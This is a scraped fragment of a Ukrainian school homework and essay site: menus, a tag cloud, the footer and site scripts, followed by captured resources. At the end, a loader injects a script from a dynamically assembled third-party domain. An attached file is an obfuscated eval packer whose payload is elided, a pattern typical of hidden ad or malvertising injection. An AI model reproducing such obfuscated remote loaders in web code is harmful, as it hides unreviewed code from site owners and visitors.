 <li><a href="https://vchys.com.ua/referat/referat-z-bjd/">БЖД</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-biologiya/">Біологія</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-byjalter-oblik/">Бухгалтерський облік</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-kafedru/">Військова кафедра</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-geography/">Географія</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-money-kredut/">Гроші і кредит</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-derj-regylyvannya/">Державне регулювання</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-desertatsii-avtoreferatu/">Дисертації та автореферати</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-dilovodstva/">Діловодство</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-prava/">Право</a></li>

</ul>
  <div>&nbsp;</div>
<h2 class="widget-title">Твори з зарубіжної літератури</h2>
<div style="text-align: left;">
<ul>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/">Твори з зарубіжної літератури для 11 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit10klas/">Твори з зарубіжної літератури для 10 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit9klas/">Твори з зарубіжної літератури для 9 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit8klas/">Твори з зарубіжної літератури для 8 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit7klas/">Твори з зарубіжної літератури для 7 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit6klas/">Твори з зарубіжної літератури для 6 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit5klas/">Твори з зарубіжної літератури для 5 класу</a></li>
</ul>
</div>
<div>&nbsp;</div>
<h2 class="widget-title">Твори з української літератури</h2>
<ul>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit11klas/">Твори з української літератури для 11 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit10klas/">Твори з української літератури для 10 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit9klas/">Твори з української літератури для 9 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit8klas/">Твори з української літератури для 8 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit7klas/">Твори з української літератури для 7 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit6klas/">Твори з української літератури для 6 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit5klas/">Твори з української літератури для 5 класу</a></li>
</ul>
<div>&nbsp;</div>
<h2 class="widget-title">Твори з української мови</h2>
<ul>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova11klas/">Твори з української мови для 11 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova10klas/">Твори з української мови для 10 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova9klas/">Твори з української мови для 9 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova8klas/">Твори з української мови для 8 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova7klas/">Твори з української мови для 7 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova6klas/">Твори з української мови для 6 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova5klas/">Твори з української мови для 5 класу</a></li>
</ul>


    

    



</div></div>

</div></div>

</div>
<!--dle_spoiler--><div class="title_spoiler"><a href="javascript:ShowOrHide('sp03dccc786e9e30cd2165cb8d0ac2a8a6')"><img id="image-sp03dccc786e9e30cd2165cb8d0ac2a8a6" style="vertical-align: middle;border: none;" alt="" src="" /></a>&nbsp;<a href="javascript:ShowOrHide('sp03dccc786e9e30cd2165cb8d0ac2a8a6')"></a></div><div id="sp03dccc786e9e30cd2165cb8d0ac2a8a6" class="text_spoiler" style="display:none;"><!--spoiler_text-->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt88F9" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt88F9").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


<!--spoiler_text_end--></div><!--/dle_spoiler--></p>
<footer class="footer">

<div class="tagcloud"><span class="clouds_medium"><a href="https://vchys.com.ua/tags/10+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 103">10 клас</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/11+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 58">11 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/2+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 29">2 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/3+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 42">3 клас</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/4+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 60">4 клас</a></span> <span class="clouds_medium"><a href="https://vchys.com.ua/tags/5+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 104">5 клас</a></span> <span class="clouds_medium"><a href="https://vchys.com.ua/tags/6+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 109">6 клас</a></span> <span class="clouds_large"><a href="https://vchys.com.ua/tags/7+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 158">7 клас</a></span> <span class="clouds_xlarge"><a href="https://vchys.com.ua/tags/8+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 164">8 клас</a></span> <span class="clouds_large"><a href="https://vchys.com.ua/tags/9+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 141">9 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%86%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Знайдено публікацій: 36">Інформатика</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%86%D1%81%D1%82%D0%BE%D1%80%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/" title="Знайдено публікацій: 20">Історія України</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%90.%D0%93.+%D0%9C%D0%B5%D1%80%D0%B7%D0%BB%D1%8F%D0%BA/" title="Знайдено публікацій: 59">А.Г. Мерзляк</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%90.%D0%9C.+%D0%9D%D0%B5%D1%81%D0%B2%D1%96%D1%82/" title="Знайдено публікацій: 37">А.М. Несвіт</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%90%D0%BB%D0%B3%D0%B5%D0%B1%D1%80%D0%B0/" title="Знайдено публікацій: 76">Алгебра</a></span> <span class="clouds_large"><a href="https://vchys.com.ua/tags/%D0%90%D0%BD%D0%B3%D0%BB%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 145">Англійська мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%90%D0%BD%D0%B3%D0%BB%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0+5+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 26">Англійська мова 5 клас</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%91%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%8F/" title="Знайдено публікацій: 85">Біологія</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%91%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%8F+8+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 21">Біологія 8 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%92.%D0%91.+%D0%9F%D0%BE%D0%BB%D0%BE%D0%BD%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Знайдено публікацій: 53">В.Б. Полонський</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%92.%D0%93.+%D0%91%D0%B5%D0%B2%D0%B7/" title="Знайдено публікацій: 21">В.Г. Бевз</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%93.%D0%92.+%D0%93%D0%BE%D0%B3%D0%BE%D0%BB%D1%94%D0%B2%D0%B0/" title="Знайдено публікацій: 19">Г.В. Гоголєва</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%93.%D0%9F.+%D0%91%D0%B5%D0%B2%D0%B7/" title="Знайдено публікацій: 21">Г.П. Бевз</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%93%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D1%96%D1%8F/" title="Знайдено публікацій: 52">Географія</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%93%D0%B5%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D1%96%D1%8F/" title="Знайдено публікацій: 62">Геометрія</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%94%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82+9+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 62">Диктант 9 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9C.%D0%A1.+%D0%AF%D0%BA%D1%96%D1%80/" title="Знайдено публікацій: 50">М.С. Якір</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%9C%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Знайдено публікацій: 63">Математика</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%9D%D1%96%D0%BC%D0%B5%D1%86%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 66">Німецька мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9E.%D0%92.+%D0%A2%D0%B0%D0%B3%D0%BB%D1%96%D0%BD%D0%B0/" title="Знайдено публікацій: 22">О.В. Тагліна</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%9E.%D0%94.+%D0%9A%D0%B0%D1%80%D0%BF%E2%80%99%D1%8E%D0%BA/" title="Знайдено публікацій: 56">О.Д. Карп’юк</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9E.%D0%A1.+%D0%86%D1%81%D1%82%D0%B5%D1%80/" title="Знайдено публікацій: 22">О.С. Істер</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9F%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%BE%D0%B7%D0%BD%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D0%BE/" title="Знайдено публікацій: 19">Природознавство</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A0%D0%BE%D1%81%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 50">Російська мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A1.%D0%86.+%D0%A1%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 35">С.І. Сотникова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A1.%D0%92.+%D0%9C%D1%8F%D1%81%D0%BE%D1%94%D0%B4%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 20">С.В. Мясоєдова</a></span> <span class="clouds_medium"><a href="https://vchys.com.ua/tags/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 100">Українська мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A4.%D0%AF.+%D0%91%D0%BE%D0%B6%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 23">Ф.Я. Божинова</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%A4%D1%96%D0%B7%D0%B8%D0%BA%D0%B0/" title="Знайдено публікацій: 67">Фізика</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A5%D1%96%D0%BC%D1%96%D1%8F/" title="Знайдено публікацій: 53">Хімія</a></span><div class="tags_more"><a href="https://vchys.com.ua/tags/">Показати всі теги</a></div></div> 
<div class="footer-info">
<div class="kd-container">
<div class="kd-row">








</div></div></div>
    
<div class="copyright">
<div class="kd-container">
<div class="kd-row clearfix">
<div class="kd-col">
<div class="copyright-text">© Copyright &copy; 2011,2012,2013,2014,2015,2016,2017,2018,2019,2020,2021,2022 # - Решебники онлайн. <a href="https://vchys.com.ua/karta-sayta/">Карта сайта</a>
</div>

</div></div></div></div>
    
<div class="btn-back-to-top"></div>
    
</footer>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Vchys';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;19"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="/templates/Vchys/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/templates/Vchys/js/masonry.min.js"></script>
<script type="text/javascript" src="/templates/Vchys/js/scripts.js"></script>
<script src="/templates/Vchys/js/gdz1.js"></script>
 <script src="/templates/Vchys/js/gdz2.js"></script>
 
<script type="text/javascript">
$(document).ready(function () {
    $('.sub > a').click(function(){
      $('.sub ul').slideUp();
       if ($(this).next().is(":visible")){
           $(this).next().slideUp();
       } else {
       $(this).next().slideToggle();
       }
      return false;
    });
       $('.mini-menu > ul > li > a').click(function(){
	   $('.mini-menu > ul > li > a, .sub a').removeClass('active');
	   $(this).addClass('active');
	}),
       $('.sub ul li a').click(function(){
	   $('.sub ul li a').removeClass('active');
	   $(this).addClass('active');
	});
});
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=148873'></script>

<script type='text/javascript' data-cfasync='false'>
  let eed7681c67_cnt = 0;
  let eed7681c67_interval = setInterval(function(){
    if (typeof eed7681c67_country !== 'undefined') {
      clearInterval(eed7681c67_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eed7681c67_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eed7681c67_domain + '/' + eed7681c67_path + '/' + eed7681c67_file + '.js?24808&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eed7681c67_cnt += 1;
      if (eed7681c67_cnt >= 60) {
        clearInterval(eed7681c67_interval);
      }
    }
  }, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MJUMvpWfMZUyvUMLkuZG3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768609694888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vchys.com.ua/templates/Vchys/js/scripts.js
body_size: 1148
content:
/**
 * Created on 16/01/2017.
 */
(function ($) {

	'use strict';

	$(document).ready(function () {

		/* Menu */
		var $menuSmall = $('.navigation-small');

		$('.menu-expand', $menuSmall).on('click', function (event) {

			event.preventDefault();
			event.stopPropagation();

			var $menuItem = $(event.target).closest('.menu-item-has-children');

			$menuItem.toggleClass('active');
			$('> .sub-menu', $menuItem).slideToggle(400);
		});

		$('#featured-slider').owlCarousel({
			items            : 3,
			itemsDesktop     : [1199, 2],
			itemsDesktopSmall: [979, 2],
			itemsTablet      : [600, 1],
			navigation       : false,
			navigationText   : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			pagination       : false
		});

		$('.instagram-feeds').owlCarousel({
			autoPlay         : true,
			items            : 6,
			itemsDesktop     : [1199, 6],
			itemsDesktopSmall: [979, 4],
			itemsTablet      : [768, 3],
			itemsMobile      : [479, 2],
			navigation       : false,
			pagination       : false,
			slideSpeed       : 800,
			navigationText   : ['<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>'],
			addClassActive   : true
		});

		var $backToTop = $('.btn-back-to-top');

		$backToTop.on('click', function () {
			$('html,body').animate({
				scrollTop: 0
			}, 500);
		});
		$('.back-to-top').on('click', function () {
			$backToTop.trigger('click');
		});

		/* Masonry */
		var $blogGrids = $('.blog-grids'),
			index = 0,
			total = $('.post-media img', $blogGrids).length;

		$('.post-media img', $blogGrids).each(function () {
			var image = new Image();

			image.src = $(this).attr('src');

			image.onload = function () {

				index++;

				if (index == total) {
					setTimeout(function () {
						$blogGrids.masonry({
							itemSelector: '.post-grid'
						});
					}, 300);

				}
			}
		});

		var $btnSidebar = $('.header-left'),
			$headerRight = $('.header-right');

		/* Active Sidebar Left */
		$btnSidebar.on('click', function () {
			$('body').toggleClass('sidebar-left-active');
		});

		$('.overlay-body').on('click', function () {
			$btnSidebar.trigger('click');
		});

		/* Search Box */
		$('.kd-btn-search', $headerRight).on('click', function (event) {

			event.preventDefault();

			$(this).toggleClass('active');

			$('.box-search').toggleClass('active');
		});

		$(window).on('scroll', function () {
			var wh = $(window).height(),
				scroll = $(window).scrollTop();

			if (scroll > (wh * 0.4)) {
				$backToTop.addClass('active');
			}
			else {
				$backToTop.removeClass('active');
			}
		});
	});

	$(window).load(function () {
		$('.preloader').addClass('kd-hidden');

	})

})(jQuery);

$(document).ready(function(){
    
         $('body').on('click','#nav-load a',function(){
        var urlNext = $(this).attr('href');
        var scrollNext = $(this).offset().top - 200;
        if (urlNext !== undefined) {
            $.ajax({
                url: urlNext,
                beforeSend: function() {
                    ShowLoading('');
                },            
                success: function(data) {
                    $('#bottom-nav').remove();
                    $('#dle-content').append($('#dle-content', data).html());
                    $('#dle-content').after($('#bottom-nav'));
                    window.history.pushState("", "", urlNext);
                    $('html, body').animate({scrollTop:scrollNext}, 800);    
                    HideLoading('');
                },
                  error: function() {                
                    HideLoading('');
                    alert('Сорян, щось пішло не так!');
                  }
            });
        };
        return false;
    });
    
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=148873
body_size: 1588
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"xCksVXcjb",24,6,23))